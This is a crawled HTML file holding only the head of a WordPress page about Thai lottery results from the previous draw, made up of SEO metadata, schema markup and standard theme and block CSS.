

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrf.report/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7/
body_size: 17779
content:
<!doctype html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<link rel="pingback" href=" https://hrf.report/xmlrpc.php "><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</title>
	<meta name="description" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก" />
	<link rel="canonical" href="https://hrf.report/หวยงวดที่แล้ว/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย" />
	<meta property="og:description" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก" />
	<meta property="og:url" content="https://hrf.report/หวยงวดที่แล้ว/" />
	<meta property="og:site_name" content="hrf.report" />
	<meta property="article:published_time" content="2023-12-25T12:24:12+00:00" />
	<meta property="article:modified_time" content="2023-12-29T08:35:22+00:00" />
	<meta property="og:image" content="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/","url":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/","name":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย","isPartOf":{"@id":"https://hrf.report/#website"},"primaryImageOfPage":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage"},"image":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage"},"thumbnailUrl":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","datePublished":"2023-12-25T12:24:12+00:00","dateModified":"2023-12-29T08:35:22+00:00","author":{"@id":"https://hrf.report/#/schema/person/3bc9a15940c0bb4208c831f5e760b52c"},"description":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก","breadcrumb":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage","url":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","contentUrl":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","width":2560,"height":1340,"caption":"หวยงวดที่แล้ว"},{"@type":"BreadcrumbList","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hrf.report/"},{"@type":"ListItem","position":2,"name":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย"}]},{"@type":"WebSite","@id":"https://hrf.report/#website","url":"https://hrf.report/","name":"hrf.report","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hrf.report/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hrf.report/#/schema/person/3bc9a15940c0bb4208c831f5e760b52c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hrf.report/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hrf.report"],"url":"https://hrf.report/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; Feed" href="https://hrf.report/feed/" />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; Comments Feed" href="https://hrf.report/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย Comments Feed" href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrf.report/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrf.report%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrf.report/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrf.report%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newscrunch-theme-fonts-css' href='https://hrf.report/wp-content/fonts/9cc024973f5b53fee50e19400dad7baa.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hrf.report/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hrf.report/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hrf.report/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
